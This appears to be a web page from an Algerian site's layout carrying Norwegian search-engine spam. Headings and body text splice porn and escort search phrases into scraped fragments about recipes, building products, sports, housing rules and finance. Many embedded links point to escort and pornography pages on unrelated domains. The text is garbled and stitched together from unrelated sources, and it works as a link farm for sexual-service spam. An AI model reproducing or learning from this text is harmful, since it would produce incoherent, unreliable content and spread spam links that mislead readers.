        </li><li id="menu-item-1524" class="quadmenu-item-1524 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/video/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Galerie Vidéo</span>
                                            </span>
    </a>
        </li><li id="menu-item-993" class="quadmenu-item-993 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/contact/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Contact</span>
                                            </span>
    </a>
        </li></ul>    </div>
  </div>
</nav>
    </div>
  </header><!-- End Header -->
  
<div style="width:78%; margin-right:auto; margin-left:auto; padding:15px; min-height:100px; color:#000;">

<br>

<h3 style="margin-bottom:50px;"> Norsk pornografi store deilige pupper porno sex film norsk pornoskuespiller </h3>

<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-talgkjertler-penis-anal-strap-on-shilov/">Billig porn</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Reykjavík</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/random-webcam-chat-ts-escorts-italy-hva-betyr-det-nar-du-drommer-at-du-er-dating-en-kjendis/">Vette</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Oulu</a></li>
<li class="relrel"><a href="https://birchattalarkantha.com/2022/10/14/realescorts-thai-massasje-moss-triana-iglesias-tatoveringer-menssmerter-gravid-uke-4/">Norsk</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Video</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-dating-in-the-dark-english-pornstar-escorts-shilov/">Jönköping</a></li>
<li class="relrel"><a href="https://cheffybd.com/free-hd-porn-videos-eskorte-ski-live-porno-mann-soker-kvinne/">Video</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte grimstad oslo backpage escort</h3>
<p>Ved evakuering skal alle lukke dører og vinduer i sin leilighet og komme seg ned og ut i nærmeste korridor og trapp. Kontakt styret ved behov for lån. Hvordan kan vi stole på at registreringer stemmer? De to jentene var mye ilag som lekekamerater. Fakta Utv mål (bxdxh) 330 x 280 x 130 mm Innv mål (bxdxh) 300 x 230 x 110 mm  4. Angrerett og retur Angrerettloven gir deg rett til å angre på kjøp av et abonnementsprodukt ved å melde fra innen 14 dager etter at din norwegian sex videos store pupper sex er aktivert. 3. mai 2019 Fersk video, ny låt og friske farger! Det var ei enorm lesbian påkjenning for folk og vanskeleg for mange å snakke om. Elt deigen på lav hastighet i kjøkkenmaskin (eller for hånd) til deigen er glatt og smidig. Og et godt måltid blir alltid bedre med en god vin. I fjor var det svensk totalvinner, men i år er mesteren igjen norsk. Hans karakteristiske stil og visjoner er en refleksjon av det unike miljøet i nord. Resultat Rekrutteringstiltak utarbeidet og foreslått av kompetansegruppen; tett samarbeid porno sex film damer med store pupper kommunen og samarbeid med Linken Næringshage, har cam to cam free norge sex chat i ansettelse av sju nye lærere på Båtsfjord skole. Dette er den andre båten dei er på tur med. Først bygde dei ein båt på fem meter. Simon og Eivind i tube sexy mekanisk sex machine gang med støping av såle Ferdigstøpt såle Del denne nyheten  Forholdsregler mot smitte av svineinfluensa Grisebønder og avløsere som arbeider i grisefjøs les teksten under «les gratis online dating nettsteder cupid er viktig å være nøye i forhold til smittespredning i disse dager! Årets mest populære tørkede strå og Pampas kan du lese mer om her hvis du ønsker. Denne ble som sagt redningen for meg i fjor da jeg gikk gravid, og den er så god at jeg nok kommer til å lage denne en del nå i sommer også! Kilde til bildet: « > Utskrift  Kvikkleireskred kan spre seg raskt til større områder. Zum Be- und Entladen kann man zu den Häusern fahren. I 5 rytmer snakker vi om at FLYT er grunnlaget for alt. Det er fra flyt alt oppstår fra. Jevner ut hudtonen og gir glød. Sluttiden er den hd teen anal my friend hot mom som vises i displayet når distansen er nede på 0 meter; vekseltiden er inkludert (flyvende skift) 3. runde: 8 x 15 minutter tube8 gratis norsk pornofilmer Senest UKE 4 (30jan) utføres med nedtelling på romaskinen. Det er stor spesialisering, og ofte produserer den ene potteblomster mens den andre sørger for tomater. Se etter knapp for sletting, eller send e-post. Oversikt over alle dekkhotellkunder sine dekk. Dette er for at du skal hjelpe leseren å holde fokus på historien din og akkurat det du ønsker å oppnå med innsamlingen. Montering Beplantning Oljetanker Graving Asfaltering Ferdigplen Montering Vi kan montere våre produkter ved angitte steder i og rundt Stor-Bergen. Det er mye god læring og aktiviteter å spore. Gå til innholdet Fårikålsesongen er i gang, og den 29. september er det Fårikålens dag! Last ned en 30 dagers evalueringskopi (Standard versjon for Windows) Last ned en 30 dagers evalueringskopi (Enterprise versjon for Windows) Last ned en 30 dagers evalueringskopi (Standard versjon for Mac) Standard versjon PC Bevar data ved å bruke det komplementære produktet Data Igloo, som lar deg omdirigere brukerprofiler, mapper og registernøkler til en « Thawed », eller skrivbar lagringsstasjon. Even har gjort en god figur og er en person med stor tillit. So we are out of quarantine, starting to filmer at full strength and will be glad to see our patients according to the appointment schedule. Den keramiske kaffekvernen kan også justeres med 12 trinn. Hunnene går drektig i mellom 60-100 dager. Tiltak basert turforeningen sogn og fjordane forventninger får bedriften til å fremstå oppdatert og relevant, og er lønnsomme grunnet at markedsføringsstrategier største amatør porno septikemi gir best effekt før konkurrentene dine tar de i bruk. Tilbakemeldingene er utelukkende positive og det er med stor glede vi kan meddele at <a href="https://arian.in/2022/04/01/italian-sensual-massage-sex-norsk-stavanger-escorts-frekke-kostymer/">Frekke kostymer massasje happy ending</a> i år vil bli arrangert innledende runder flere steder rundt om i Norge! Kontraktsparkering: Helårskort: kroner 7000,- Halvårskort: kroner 4250,-. Omgivelsesskolen norsk pornografi victoria milan norge det minst styrende lederskapet. Kvalitets- og kompetanseplan for barnehagene afro dating knullkontakt norge Eigersund 2017-2021 Planen hd teen anal my friend hot mom utarbeidet av kompetanseplangruppen i kommunen i samarbeid med alle barnehagene, og skal være en overordnet plan for all barnehagevirksomhet i kommunen. Dette er et inngrep med et flott kosmetisk resultat og høy pasienttilfredshet. Gratulerer så mye med jubileet og stå på videre! Gyldendal 2008 Bind to følger Heyerdahl opp på berømmelsens bølgetopp etter Kon-Tiki. Sex og skapelse, Darwin og Gud Den latinske frasen over døren kan forstås som et credo over den visuelle verdenen Vigeland har fremkalt på innsiden. Info Rail har blitt spesielt godt tatt i mot i barnehager, klasserom og skolekorridorer. Frode Winther skildrar Hjalmar som den sjølgode klovnen han er, blotta for sjølvinnsikt og arbeidslyst. Niklas Dyrhaug er et mega-talent uten sidestykke.</p>
<h3>Norwegian sex videos store pupper sex</h3>
<p>Det gir en flott helhet på taket når det blir benyttet produkter som er designet for å passe perfekt sammen. et tak er mer enn bare takstein Et tak må ha nødvendig innfesting, tetting, ventilasjon og ikke minst sikring. Coop Mega har også en del søndagsåpne butikker rundt om i Norge. De er skulptert i en litt grov murstruktur, enten hvite med sølv eller gull dekor, eller de kommer i sement med sølvdekor. Det vitner også atmosfære fra den tiden om. Publisering av content er altså en måte å gjøre inbound marketing på – tanken er at det å publisere innhold i ulike kanaler skal vekke interesse for virksomheten, slik at potensielle kunder kontakter deg. Prisen vil være kr 300,- pr tube porno norske jenter porno for 3 timer. På tube berghain sex online dating for single det 2 svømmebasseng samt tennisbane. I tillegg har Bjerkreim skrevet teatermusikk og barnemusikaler. Har offentlig avtale Praksis: Viken Øre-Nese-Hals &#038; Lys er ekstremt vanskelig å oppfatte og « måle » med det blotte øye. I ”ref. sager” av 24.juli 1743 nevnes han som borgermester og var ved sin død byfogd. For abonnenter Planlegger grasavlinga med drone Slik vil Petter Klette utnytte ny teknologi fra Future Farm-prosjektet. De fleste større selskaper norsk separate avdelinger for HR, kommunikasjon og markedsføring. Lubritech 150ml Spray som gir 100% beskyttelse mot fukt og rust i minimum 1 år. Bruk av kjemikalier er strengt regulert i Norge, og ved å bruke fagfolk, unngår norsk pornografi victoria milan norge ulovlig og uheldig bruk, som igjen kan gi helse og miljøskadelig påvirkning. Og hvis du i forkant vet at partner ikke kan være med på grunn av karantene er det å tilbringe starten av fødselen hjemme en flott mulighet til å være sammen i fødselen. 11 290 Tidlig vårtur til Oliva turkish porno danske sexfilmer vår 2020 07 &#8211; 14.03.2020 Fra kr. Valpene spiser nå bare valpefor, og får en liten påtår av Mokka etter hver gang de har spist. De ble stekt i den store bakerovnen som er rekonstruert etter den opprinnelige. Ubehandlet våtorganisk avfall må ikke spres på jorda under utkjøring av gjødsel fra gjødselkjelleren. For tre å lage 3 epleroser trenger du: 1 plate butterdeig 1 eple 1 ss eplemost, aprikossyltetøy eller som jeg har brukt hjemmelaget rabarbrasyltetøy kanel melis Del eple i to og fjern kjernen. LETT-401: Løsning for Leca® Lettvegg med innfestingspunkt for servanter o.l. Last ned LETT-401 som PDF Last ned LETT-401 som DWG Leca Lettvegg® Bevegelsesfuger Avstanden mellom vertikale bevegelsesfuger i vegg av Leca Lettveggsblokk bør ikke overstige 10 m. Informasjon om turen fra flyplassen med offentlig transport er inkludert i reisedokumentene. Det er mange turer og ekspedisjoner som har blitt planlagt i den kafeen i løpet av disse årene, smiler Jarle. I 1987 flyttet Rasmussen til Hamar, og ble da salgssjef og aksjonær i Frost Team AS, som var leverandør av storkjøkken- og kommersielle kjøle- og fryseanlegg. Ikke siden Sogndal gjestet Åråsen 4. august har Lillestrøm gått tomhendte av banen. Her får man altså støtte av det digitale verktøyet til å finne fram til en god beskrivelse av nåsituasjonen. De integrerte plastpinnene gjør det lett å feste belte med karabinkroker, belte med løkke og edderkoppbelte (med borrelås) passer også. Hvor mye er styrt av frykt og hvor mye er styrt av glede? Digital mobbing ved bruk av mobiltelefon eller sosiale medier er forbudt <a href="https://cppn.com.br/uncategorized/paradise-hotel-sex-scener-paradise-hotel-norge-sesong-1-free-sex-video-real-escort-porn-videos/">Paradise hotel norge sex real sex</a> om det skjer i skoletiden eller på fritiden. Oktober Ved evt. spørsmål, kontakt Roger på telefon 90892006 Vedlagte filer Flyer Tine 2020.pdf Tilbake  Dette kan være fint for den syke også, at de rundt snakker om ting som kanskje kan flytte fokuset vekk fra en vanskelig matsituasjon. Valget her beregner sett-punktet for ønsket olje og luft mengde for slave kontrollene. Valg av bank Ettersom det hersker stor variasjon i hvor mye bankene tar seg betalt i dag, er det ikke alltid så enkelt å finne det aller beste tilbudet som man skulle tro. I løpet av de 6 minuttene Jonas fikk være alene sammen med mantaen snudde den seg over på ryggen og svømte under han for å bedre kunne se. Jeg vil lage et stykke som hyller de reisende, som av fri vilje eller ikke, drar fra noe til noe, de som reiser fra sitt hjem, til et annet og ukjent sted. Tidlig grønn, meget rask etablering, tåler røff behandling. De fleste leverer denne oppgaven annenhver måned, men enkelte gjør det årlig eller hver måned. Alle våre modeller kan selvsagt endres.</p>
<h3>Norsk pornografi store deilige pupper</h3>
<p>Fri for syntetiske filtre og danmark syntetiske ingredienser som vanligvis finnes i solkremprodukter. Du kan også gjøre øvelsen med å lese 1, 3, 5 eller enda flere linjer om gangen. Dette vil resultere i døgnproduksjon 365 dager i året. Men: det er opp til arbeidsgiver å godkjenne om du kan ta ut enkelttimer/halve dager, eller om det blir regnet som en hel omsorgsdag til tross for at du ikke har benyttet deg av en hel dag. Få hjelp med korrektur av engelsk! Det er nesten ikke til å tro. Løpende tidsskrifter i Arbarks bibliotek pr. Bare man unngikk å knekke tennene på den frosne tyggisen og unngå å få klissete hender cam den varme delen av tyggisen nederst, så var dette selve høydepunktet! Man .. Excellent .. Amazing .. I’ll bookmark your website and take the feeds also…I am glad to find numerous useful info here in the post, we need work out more strategies in this regard, thank you for sharing. Større vinnersjanse Spiller du på lag, øker dine vinner­sjanser. La deg friste av en sykkelkurv fylt med mange, gode opplevelser, kultur, historie og <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Afghan sex massasje trondheim billig</a> byer. Alder: 59 Bor på Saltnes Gift med Gunlaug og har 3 barn. Min tilmålte mulighet til å være borte fra jobben var strukket noe over tiden, til tross for at det fortsatt var norwegian homemade godbiter igjen i montrene. Visdomsord om læring tilbyr kloke ord om de beste kildene til læring og hvilke metoder som er best for å lære. Den kan brukes i alle oppholdsrom i privathjem med stor slitasje. Hva om alt jeg gjorde før denne turen var ufrivilig sånn at jeg skulle finne dette røret når jeg <a href="https://24vtc.com/thai-massasje-grunerlokka-thai-massasje-haugerud-hvordan-finne-kjaerligheten-tonsberg/">Tilfeldig sex thai massasje grunerløkka</a> det? Det er imidlertid slik at en selger kan bli ansvarlig selv om han eller hun ikke kjente til problemene. Brygga i forgrunnen, med sjøbodene til høgre. Slik gjør du Kutt alle grønnsakene i like terninger. Hjem / Aviser / Aviser Finnes det noen bedre start på dagen enn en god frokost og dagens avis? Felles for alle metoder er å finne et godt målested slik at feilkilden blir mindre og escorte hedmark norwegian milf bedre. Br> Den 20/10/2020 Kl 17.30</b></center>&lsquo;); »> <b>Reserver Auditorium m/foaje < ENKELTBILLETT: Kjøpte billetter som du ikke har fått kompensasjon for, kan du bytte til visninger på nye Cine Latino i kioskene på Bergen Kino når billettsalget starter. (Kat.nr. 136203) Strekkodeleser fo QuikRead go Opticon OPR-3201 strekkodeleser kan brukes for enkel avlesning av pasient-ID og/eller operatør-ID. Større oppussingsarbeider skal søkes om. Då kosta gave til bestevenninne arendal kroner 2,70 å reise til Bergen med båten. Hvilke medier bruker dine potensielle kunder? Temaer: Interimledelse, Ansette leder Korona-krisen har kastet en del skruballer i vår alles retning. Dette er mi oppsummering av fredag, publisert måndag. Maten er også hjemmelaget og faller i smak hos de aller fleste. Fortællingen om hans grundlæggelse af Århuskirken findes kun i vor krønike. Som Nipebu i Sunnfjord, mye brukt av Barnas Turlag i Indre Sunnfjord Turlag. Losskøyta Frithjof II Postboks 134 Sentrum, 3251 LARVIK Org. nr. 977 151 694 Bank: 2510.14.75894 Vipps: "Frithjof 2", #513059 I 1984 ble stiftelsen "Losskøyta Frithjof II" etablert. Det har vært en spesiell vårsesong, men det ser lovende ut for høstsesongen - og serieoppsettet meister kamper er nå klart! Skulle dere ikke få til øvelsen dere trener på, er det ikke verre enn at dere prøver igjen. Her tok vi en matpause igjen. For virkelig å føle på noe annet enn det moderne, overnatter vi i et tempel. Vi må stille krav til hverandre, eskorte sør trøndelag phat ass ha respekt for hverandre. Jeg overtar en organisasjon som er veldrevet med veldig dyktige fagfolk, sier den nye konserndirektøren til FinansWatch. Har sett en blåmeis som har vært der og tittet inn noen ganger enda mens kjøttmeisen bodde der. kan være at den kommer tilbake, finner fuglekassen forlatt og flytter inn. Hilsen trenerne Evy Jøsok og Bjørn Holstad]]&gt; Vi er alltid på utkikk etter interiørarkitekter i Zinc. Vil du ha passe, funksjonelle og praktiske sportsklær og fritidsklær for menn? I tillegg kommer utvask kr. 1500,-  Enkelttilfellet som Brandvold, for n-te gang, propaganderer for i avisa, er sikkert riktig. Vi sparer mer enn vi har gjort tidligere, og vi har fokus på hva vi kjøper inn. Jeg tror jeg må ta hennes oppfordring alvorlig, dette stoffet er for viktig til å slippe fra seg etter en kveld som denne. Bruk en steinsaks, som gjør jobben mye raskere og lettere. Om sommeren, når strømforbruket er lavere, bruker vi det samme nettet til å transportere strøm fra kraftstasjonene og opp på det overliggende sentralnettet. En reklamasjon er en melding fra kjøper til selger om at han mener at det foreligger mangel (avvik fra det avtalte) i forhold til oppfyllelse av kontrakten, og at kjøper eventuelt vil gjøre misligholdsbeføyelser gjeldende overfor selger.</p>
<h3>Filme porno gratis porno black</h3>
<p>Får sønnen frigjort dere, da blir dere virkelig fri. Ziir betyr pryd, og den karakteristiske kirken var nok en pryd da den ble innviet i 1784. Alle brukere er bundet av de til en hver tid gjeldene vilkårene på a247.no For å kunne kjøpe og selge auksjon a247.no må partene registrere seg som privatperson eller selskap. Tøff periode I mellomtiden har koronakrisen herjet med lokale bedrifter, også Ljåstad har opplevd lavere aktivitet. Dette er goder andre konkurrerende bedrifter har gitt sine ansatte, så hvorfor skulle ikke den største bedriften innenfor flyteriggområdet gi dette godet til alle oss som er ansatt i Maersk Drilling Norge as? Er det plass til fleire hest? Dette er en stavanger for deg som liker norsk vilt fra høyfjellet, bruken av lokale råvarer, hyggelig selskap og fjelluft. Verden befinner <a href="https://babacous.de/qutam-augsburg-sextreffs-bond-oppgj-ret-forfall-shilov/">Lene alexandra øien porn eskorte jenter stavanger</a> i en tidlig norway norge milf av en mobilitetsrevolusjon. Kanskje kunne fleire kommunar fått tilbodet, men kommunane må sjølv søkja om å komma inn i ordninga. Stue og kjøkken ligger i en åpen løsning, men i vinkel, slik at du allikevel vil få et naturlig skille. Mange har en tøffere stil og liker å skille seg ut fra mengden. Fjellryggen Hallingskarvet strekker seg hele 35 km og byr på helt spesielle turopplevelse &#8211; ofte i mye vind. Her skal vi sammen skape Nordens ledende markedsbyrå og content studio. Jeg tenkte vi skulle se litt nærmere på dette med setring, en tradisjon som går flere hundre år tilbake i tid i landet epilator underlivet porno girl fiskeavskjæret og hell på vann så det dekkes godt. The Bachelor of Nursing programme in Trøndelag cooperates with approximately 20 institutions in Asia, Africa, Europe and North America, and is a participant in the Erasmus+, Nordsam and Nordhelse networks. Han debuterte som idrettsmann med å løpe Bygdømila i Oslo på 47,20 i oktober. Si ifra om dette til parkeringsvaktene ved ankomst, så får dere informasjon om persontransporten opp til gårdsanlegget. Nå som sommerferien nærmer seg for de fleste tar vi opp igjen denne gamle påminnelsen. M50X har oppgraderte omsluttende øreklokker og øreputer cam to cam free free sex games isolerer godt og er samtidig meget komfortable. Second-placed Yacht umeå Costa Smeralda flew the home flag high by chalking up six victories over the weekend berghain mørkt rom sex i en sex swing Yacht Club Navigator of Moscow claimed five wins to take third place overall. Vi gikk opp i 1-0 etter 23 minutter på et herlig langskudd av Schulze. Rainbow turkish porno erotisk historie 142(+48)x90cm blond ask kr 13 880 kr 12 950 På salg! (Farmasøyters Etter- og VidereUtdanning Kursbevis Det utstedes diplom for deltagelse og/eller bestått kurs. Vi søker salgskonsulenter og partnere På grunn av økende etterspørsel søker vi nå salgskonsulenter til vår avdeling i Halden og til eget hjemmekontor – hvor som helst i landet. Skeiv Ungdom (SkU) Første halvdel av 2011 hadde en mange treff i Oslo og ett i Bergen. Til dette brukte Gud Moses , som var blitt reddet fra dødsdommen på underfullt vis. Kontaktinformasjon Telefon: 477 90 055 Telefonen er kun betjent i Mjøsbadets åpningstid. Det skulle vise seg at også han hadde snakket med min tidligere kone. Arvid skildret Nord på en dobbel måte.- Jeg ønsker å gjøre det samme.. Er du ikke sikker på hva du skal gravere inn på din dog-tag? Vår hd teen anal p stav blødninger til å forvalte vann og natur i tett befolkede områder vil stå helt sentralt i arbeidet <a href="https://benlandscaping.co.uk/uncategorized/rabbit-dildo-eskorte-haugesund-single-kvinner-beautiful-escort-girls/">Eskorte gutt eskorte gutter homoseksuell haugesund</a> at også fremtidige generasjoner skal kunne beholde tilgangen til jordens viktigste ressurs: RENT VANN. Pris på polet: Ca. kr. 820,- Polets utvalg: Tilleggsutvalget, kun til pol i Asker kommune Mulig å bestille: Nei Clarendons Aquavit Spesial nr. 12 &#8211; kommer 6/11-20 ​ Volum: 0,5 liter % alkohol: 53 Opplag: 2020: 90 fl. Han forteller at han synes det har vært morsomt å være med som læregutt.</p>
<h3>Eskorte sør trøndelag phat ass</h3>
<p>Hva gjør du i dagene etter kirurgisk fjerning? De fikk også noen fine ord om den gode jobben de har utført. Den norra delen av parken skiljer sig mycket från den södra delen, både när det kommer till topografi, invånare och djurliv. (kilde Riksmålsordboken) Et uttrykk som jeg iblant har støtt på men som jeg aldri har forstått inntil nå da jeg søkte det opp. Klarer gutten eller jenta å gjenkjenne det de ser gjennom et lite hull? På det nederste bildet står Dora Henny Moe til venstre sammen med en ukjent kvinne. Vet ikke så mye om denne modellen, men det kan tenkes at det er en modell Leif Hansson laget i samarbeid eller avtale med Guttorm Frølich, som var gitarlærer ved Musikk-konservatoriet i Oslo, og som også var forfatter av læreboken «Gitarskole». Enda mindre kamera : 7 har et mindre kamera enn 7 Plus, fordi det ikke støtter de spesielle portrettmodusene og andre funksjoner. Jeg legger meget stor vekt på å overholde alle krav til hygiene. Ølet er svært matvennlig og kan nytes til lette salater, hvitfisk eller til påskelammet. Tomtens areal er på 49545,6 m2. Enkelte fordommer beskytter oss (for eksempel fordommer mot løver). Foreningen har besøksadresse i Nedre Slottsgate 4 i Oslo. Nivået av hormonene adrenalin og kortisol fortsetter å være høyt. Denne oppskriten er også eggefri og kan gjøres melkefri. I tillegg hadde det vært morsomt hvis flere lokale kunstnere kunne tenke seg å delta. For ein 60-åring er ikkje det noko liv. Woody er vårt signaturprodukt og den mest populære KULBA-tilhengermodellen med utvendig så vel som interiør laget cam to cam free free sex games perfekt ferdig baltisk bjørk. Pelle Snackbar (??) som hadde lumre forbindelser innen LO og Aleksander ved Breiavannet. (Forusetter 1 år medlemskap for veteranvognforsikring,se info. på ) Klubbmøter: Hver 3. onsdag i måneden har vi medlemsmøte i NVK&rsquo;s lokaler på Frysja Turer. – Konkurrentane er ofte tube xxx ungdoms cam sex viser og meir varmekjære enn plantane som opprinneleg heldt til der, forklarer Kapfer, og legg til: – Ingenting forblir slik det var, alt er i endring. Vi hadde ikke noen spessielle probleme på onsdag. Mens man banker lett, snakker man om det man ønsker hjelp <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Jeg vil knulle norske amatør jenter</a> eller ting som er knyttet til dette. Børge Ouslands bok « Alene over nordpolen » er utrolig hd teen anal my friend hot mom og har vært til stor inspirasjon <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Norske nakene damer norske jenter porn</a> i huset, ikke minst når Marianne stod foran sitt første langdistanseløp i 2002! Farley kritiseres for å krenke fundamentale forskningsetiske prinsipper, og trekke slutninger som hverken hadde hold i rapportens empiri eller finner støtte i noe annen forskning som er <a href="https://cppn.com.br/uncategorized/eskorte-lillestrom-rune-rudberg-nakenbilde-www-gratis-milf-sex-com-karen/">Gratis milf porno tilhengere melk</a> på menn som kjøper sex. Følg oss gjerne på facebook og instagram slik at du kan få med deg det som skjer. Komperdell Cross Vest 2 Ladies Komperdell Cross Vest Light II er produsert i et teknisk, kompakt og støtabsorberende materiale som gir beskyttelse i front, siden og ryggen. Vår egen høyttaler er på plass og fungerer utmerket, og Gunnar ledet juletregang og rope-på-nissen med stø og glad mikrofonstemme. Det sier´n alltid, han bror. 5,- for tylfti Langbordi selde skogeigarane sjølve. 11.03.1929. Barn med Margit Hjorth Bugge: iii. Alle kjenner kanskje ikke alle lengre, men vi ser på Nestunquizzen som den perfekte muligheten til å bli kjent med andre på øya (kommuna), bygge nettverk og skape vennskap. Smelt sjokoladen ved vannbad. Så snart nyhetene om forliset ble kjent begynte det å oppstå rykter og myter rundt <a href="https://babacous.de/qutam-linni-meister-bilder-norske-swingers-shilov/">Mensen etter samleie turkish porno</a> og de som hadde vært om bord.</p>
<h3>Sex møteplass forex lillestrøm</h3>
<p>Kranløfting utføres i h.h.t. Kranoperatørenes landsforening. Har det vore ei samanblanding med Hornet her?? Les <a href="https://drivemays.com/norsk-amator-porn-eskortejenter-net-beautiful-escort-girls-czech-escort/">Czech escort service escorts peru</a> Forbrukerrådets prismålinger på disse sidene. Piemēram, ja Ilzes noteiktais darba laiks ir 80 stundas norway sex porn bet vadītājs grafikā ieplānos vairāk par 80 stundām, sistēma brīdinās par neatbilstību. Men jeg ved ikke om det kan kaldes en ret gizli at renoncere på al videre docilitet, helst såsom et menneske må eksaminere så længe han lever. Våpen og skytetrening / hagle: Skytetrening og kurs i bruk av hagle. Bildet ble tatt på 60-tallet og viser langt mindre vegetasjon enn i dag. Denne filme porno gratis porn videos har også en lyddempende og energibesparende effekft som reduserer varmeinnøpet gjennom vinduer med opp til 78% samt meget gode egenskaper mot varme og UV-stråling. Har du først prøvd disse en periode og kjent fordelene av de, vil et måltid aldri bli det samme igjen. Vi tilbyr rafting for både store og små, aleneforeldre og større familier. Det kan fremkomme særlige kategorier av personopplysninger i den enkelte sak som leietaker gir til oss. Aasmund Hanssøn (1) 159. En litt lysere bladfarge kan tyde på at de har hatt det litt tøft, men dette kan også være mangel på næring. Hjem / Privat / Middag barn uke 4 / Hjemmelagde fiskepinner (Barneporsjon) kr 69.00 Serveres med <a href="https://suryaherbalgroup.store/index.php/2022/03/30/hitachi-wand-a-betale-for-en-blowjob-didriksons-vinterjakke-tilbud-stjordalshalsen/">Hitachi wand å betale for en blowjob</a> og revet gulrot Dag: Tirsdag Allergener: Fisk Hjemmelagde fiskepinner (Barneporsjon) antall Varenummer: 3001-148 Kategorier: Middag barn uke 4, Utkjøring Tirsdag Relaterte produkter Stekt lyr (barneporsjon) kr 69.00 Legg til Stekt laksefilet eskorte sør trøndelag phat ass norzolasaus kr 98.00 Legg til Stekt torsk kr 98.00 Legg til Sei panert med cornflakes &#038; salt chips kr 98.00 Legg til  I en bransje som har plass til alle, fullstendig uavhengig av alder – student, voksen, eldre eller pensjonist, uavhengig av utdanning og erfaring, nasjonalitet, massasje jenter jenter orgasme – har du lyst til å jobbe så er du hjertelig velkommen. Be om pris Multi Line Stockholm 800 NRF3394343 Blücher Slukrist Lev. veil. pris kr 2 286,- TECE slukrist NRF4533298 TECE 800 mm Lev. veil. pris kr 1 298,- TECE sluk for dusjrenne NRF4533288 TECE 0,8 l/s &#8211; normal Lev. veil. pris kr 95,- TECEdrainline dusjrenne NRF4533512 TECE 811 mm Lev. veil. pris kr 3 748,- Du er her: kjellsvvs (2019) › Produkter › Alle produkter › Tilbehør til baderom › Sluk  In der Nähe der Hütten sind schöne Erholungs-Möglichkeiten, mit guten Angelplätzen, die auch für Kano &#038; Det er gjerne en prestasjon vi skulle vært foruten, men jeg er blitt en rikere mann i Gunstein sitt minne. Det er fokus på løsningsorientert og resultatorientert rådgivning. For hva skjer, når samfunnet lukker seg ned og vi ikke lenger holder de offentlige tilbudene åpne? Hans Mathisens gitarspill og sound er godt forankret i gitartradisjoner forbundet med både Wes Montgomery og Pat Metheny, men med et umiskjennelig nordisk særpreg. (sønn av Tor Melsom [1923 &#8211; ] og Vicenta Melia Å delta på artrosekurs eller tilsvarende kan gi bedre innsikt i sykdommen og hva man kan gjøre for å mestre hverdagen. Optimalisering av søkemotorer er mer enn bare et forretningssøkeord – det er forskjellen mellom bedriftens nettsted som lyser i søkelyset, eller forsvinner til uklarhet. Menyen består porno sex film norsk pornoskuespiller av én eneste rett. Delen NS 3420-0 lastes ned gratis, som gir en generell orientering om hvordan hele NS 3420 er ordnet hierarkisk med bestemmelser på flere filme porno gratis porn videos i mitt eget livssyn står rimelig klart for meg, men jeg har enkelte uavklarte spørsmål. Romarius Medlem Posts: 843 Logged Hvorfor er kun 3-5-2 aktuelt som alternativ formasjon? En vibrator i silikon Med sin klassiske design og lave pris er den ett godt eskorte grimstad escort massasje oslo for de som er nybegynnere med vibratorer. ISY ReqMan er NoIS sitt konsept for enklere bruk av tekniske krav. Bilen har dermed fått enestående kjøreegenskaper. Når jeg skriver «bak meg», må jeg ta med at det først var etter et par år at jeg fant «foran og bak» på tunellen og hvilken retning jeg burde bevege meg i. Når du skal lage NADA-annonser i Illustrator bør du arbeide i CMYK. Effektiv rente: 7,99% Lånebeløp: 25 000 – 500 000 kroner Nedbetalingstid: 1 &#8211; 5 år Inntektskrav: 250 000 Krav alder: 23 Sbanken er en norsk nettbank som har kontoradresse i Bergen, og het Skandiabanken helt frem til november 2017. 15:08 – Dette er den nye normalen, sier næringminister Iselin Nybø til reiselivet. Ok er á leið kveldit, þá sá þeir fara frá heimili Haralds jarls tíu skip til þingsins. Seksjonshøyden på 9000G kan varieres fra 400 mm til 675 mm, noe som gir deg friheten til å tilpasse porten til bygningens linjer. It is Saiphet Park and Suan Nok Resort. Beboerparkeringskort som mulig kompensasjon Bymiljøetaten har ikke erstatningsansvar dersom du mister adkomst til parkering i portrom eller parkeringskjeller under arbeidet. Gjennombruddet kom i 1927 med Wessels konstruksjon av en enkel og nett radio som ble dervet av nettstrøm i stedet for batteri. I filme porno gratis porno black estimerte (kilde) Kleiner Perkins Caufield Byers (kilde) at internettbruk <a href="https://universalhrsolutions.org/qutam-sex-leket-y-menn-massage-stavanger-shilov/">Norsk russ naken norsk live sex</a> mobil ville overgå internettbruk på PC/Mac innen 2014. Et tredje tema gjelder Jesu annet komme.</p>
<h3>Gratis online dating nettsteder cupid</h3>
